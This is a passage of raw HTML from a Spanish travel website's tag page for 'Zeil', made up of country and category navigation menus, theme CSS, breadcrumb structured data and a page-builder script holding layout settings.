		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-top:21px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-top:16px!important}}@media (max-width:767px){.tdi_4{margin-top:11px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Zeil</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://thewotme.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Zeil"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px}.td-theme-wrap .tdi_12{text-align:left}.tdi_12 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>zeil</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_13 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_13" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_13 .entry-thumb{background-position:center 50%}.tdi_13 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_13 .td-image-container{display:block;order:0}.ie10 .tdi_13 .td-module-meta-info,.ie11 .tdi_13 .td-module-meta-info{flex:auto}body .tdi_13 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_13 .td-module-meta-info{border-color:#eaeaea}.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_13 .tdb_module_rec{width:100%}.tdi_13 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_13 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_13 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_13 .td-post-vid-time{display:block}.tdi_13 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_13 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_13 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_13 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_13 .td-read-more{display:none}.tdi_13 .td-author-date{display:inline}.tdi_13 .td-post-author-name{display:inline-block}.tdi_13 .td-post-date,.tdi_13 .td-post-author-name span{display:inline-block}.tdi_13 .entry-review-stars{display:inline-block}.tdi_13 .td-icon-star,.tdi_13 .td-icon-star-empty,.tdi_13 .td-icon-star-half{font-size:15px}.tdi_13 .td-module-comments{display:block}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_13 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_13 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_13 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_13 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"zeil","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-11748","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 